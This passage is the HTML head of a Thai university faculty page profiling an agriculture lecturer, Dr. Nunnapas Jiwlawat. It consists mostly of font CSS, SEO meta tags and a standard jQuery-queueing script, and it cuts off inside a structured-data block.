

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kaset.chandra.ac.th/?page_id=534
body_size: 90151
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="description" content="คณะเกษตรและชีวภาพ มหาวิทยาลัยราชภัฏจันทรเกษม">
	<meta name="keywords" content="อาหาร,วิทยาศาสตร์อาหาร,ผลิตอาหาร,แปรรูปอาหาร,เทคโนโลยีอาหาร,พัฒนาผลิตภัณฑ์,พัฒนาอาหาร,คหกรรม,ประกอบการอาหาร,ธุรกิจอาหาร,ควบคุมการผลิต,ตรวจสอบอาหาร,ตรวจสอบ,วิจัย,วิเคราะห์,จุรินทรีย์,เรียนสนุก,หารายได้ระหว่างเรียน,จบไว,มีงานทำ,มีทุนกู้ยืม,ค่าเทอมถูก,วิจัยอาหาร,R&D,นักวิจัย,ผู้จัดการโรงงาน,ตรวจสอบคุณภาพ,สาขาเกษตรศษสตร์,เกษตรประกอบการ,เทคโนโลยีการเกษตร,เกษตรยั่งยืน,เกษตรปลอดภัย,เกษตรมีรายได้,เกษตรในเมือง,เกษตรรัชดา,เกษตรแขนงพืช สัตว์,จบแล้วมีงานทำ,หน่วยงานราชการด้านพืช,หน่วยงานราชการด้านสัตว์,เกษตรยุคใหม่,ผู้ประกอบการด้านธุรกิจเกษตร">
	<meta http-equiv="content-language" content="th"> 
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta name="revisit-after" content="2 days">
	<meta name="robots" content="index, follow">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://kaset.chandra.ac.th/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Prompt:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Rubik:300,regular,500,600,700,800,900,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Prompt';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_7XJnvUD7dzB2KZeJ8fkoLew.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeLQb1MiW5U.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeK0bFMiW5U.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_9XJnvUD7dzB2KZeoRTkM.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeLsbVMiW5U.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeLAalMiW5U.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeKka1MiW5U.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeK4aFMiW5U.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeKcaVMiW5U.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_9XJnvUD7dzB2CA-oRTkM.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cr_sIZ2Mr.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cy_gIZ2Mr.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W__XJnvUD7dzB2KbtoY.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Ck_kIZ2Mr.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cv_4IZ2Mr.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2C2_8IZ2Mr.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cx_wIZ2Mr.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2C4_0IZ2Mr.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8sDE3U5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tdE3U5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tvE3U5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8uDFHU5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8u6FHU5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8vdFHU5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8v0FHU5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-WYiFWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-NYiFWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-2Y-FWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-4I-FWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-h4-FWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-ro-FWUUw.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Prompt';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_7XJnvUD7dzB2KZeJ8fkoLeA&skey=37416102cb8ab106&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_6XJnvUD7dzB2KZeLQb1MiW5Y&skey=271ca1f82792226f&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_6XJnvUD7dzB2KZeK0bFMiW5Y&skey=383f8026ad773f01&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_9XJnvUD7dzB2KZeoRTkA&skey=c812e5a91ed9cc28&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_6XJnvUD7dzB2KZeLsbVMiW5Y&skey=e5dd666eeb5984f&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_6XJnvUD7dzB2KZeLAalMiW5Y&skey=8ec6bb139abdbb14&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_6XJnvUD7dzB2KZeKka1MiW5Y&skey=6109a8e24f8df185&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_6XJnvUD7dzB2KZeK4aFMiW5Y&skey=25ecab79d81e4108&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_6XJnvUD7dzB2KZeKcaVMiW5Y&skey=cc86e5fc7dbe738c&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_9XJnvUD7dzB2CA-oRTkA&skey=87a9015b8e2ec7c6&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_8XJnvUD7dzB2Cr_sIZ2Mo&skey=bdc4992fb1501f41&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_8XJnvUD7dzB2Cy_gIZ2Mo&skey=53742a87441f856d&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W__XJnvUD7dzB2Kbtob&skey=154c4e4e997e9cb&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_8XJnvUD7dzB2Ck_kIZ2Mo&skey=f0c9516055d2392&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_8XJnvUD7dzB2Cv_4IZ2Mo&skey=acece2c1335dc049&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_8XJnvUD7dzB2C2_8IZ2Mo&skey=4e01753041c32f26&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_8XJnvUD7dzB2Cx_wIZ2Mo&skey=89ea937e03323c30&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_8XJnvUD7dzB2C4_0IZ2Mo&skey=13e0e7d3a96dd4a2&v=v12) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8sDE3U5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tdE3U5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tvE3U5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8uDFHU5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8u6FHU5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8vdFHU5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8v0FHU5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-WYiFWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-NYiFWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-2Y-FWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-4I-FWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-h4-FWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-ro-FWUUz&skey=cee854e66788286d&v=v31) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Prompt';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_7XJnvUD7dzB2KZeJ8fkoLfg.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeLQb1MiW5A.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeK0bFMiW5A.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_9XJnvUD7dzB2KZeoRTkY.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeLsbVMiW5A.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeLAalMiW5A.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeKka1MiW5A.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeK4aFMiW5A.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeKcaVMiW5A.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_9XJnvUD7dzB2CA-oRTkY.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cr_sIZ2Mu.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cy_gIZ2Mu.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W__XJnvUD7dzB2Kbtod.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Ck_kIZ2Mu.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cv_4IZ2Mu.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2C2_8IZ2Mu.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cx_wIZ2Mu.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2C4_0IZ2Mu.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8sDE3U5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tdE3U5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tvE3U5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8uDFHU5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8u6FHU5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8vdFHU5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8v0FHU5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-WYiFWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-NYiFWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-2Y-FWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-4I-FWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-h4-FWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-ro-FWUU1.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>สพ.ญ.ดร.นันท์นภัส จิวลวัฒน์ - คณะเกษตรและชีวภาพ อาจารย์สาขาเกษตรศาสตร์</title>
	<meta name="description" content="สพ.ญ.ดร.นันท์นภัส จิวลวัฒน์, สพ.บ., วท.ม., PhD (Dr.Nunnapas Jiwlawat) คณะเกษตรและชีวภาพ สาขาวิชาเกษตรศาสตร์" />
	<link rel="canonical" href="https://kaset.chandra.ac.th/?page_id=534" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="สพ.ญ.ดร.นันท์นภัส จิวลวัฒน์ - คณะเกษตรและชีวภาพ อาจารย์สาขาเกษตรศาสตร์" />
	<meta property="og:description" content="สพ.ญ.ดร.นันท์นภัส จิวลวัฒน์, สพ.บ., วท.ม., PhD (Dr.Nunnapas Jiwlawat) คณะเกษตรและชีวภาพ สาขาวิชาเกษตรศาสตร์" />
	<meta property="og:url" content="https://kaset.chandra.ac.th/?page_id=534" />
	<meta property="og:site_name" content="คณะเกษตรและชีวภาพ" />
	<meta property="article:publisher" content="https://www.facebook.com/kasetcru" />
	<meta property="article:modified_time" content="2023-06-30T01:39:44+00:00" />
	<meta property="og:image" content="https://kaset.chandra.ac.th/wp-content/uploads/2021/11/นันท์นภัส-จิวลวัฒน์-รูป-resized.jpg" />
	<meta property="og:image:width" content="593" />
	<meta property="og:image:height" content="790" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://kaset.chandra.ac.th/#organization","name":"\u0e04\u0e13\u0e30\u0e40\u0e01\u0e29\u0e15\u0e23\u0e41\u0e25\u0e30\u0e0a\u0e35\u0e27\u0e20\u0e32\u0e1e 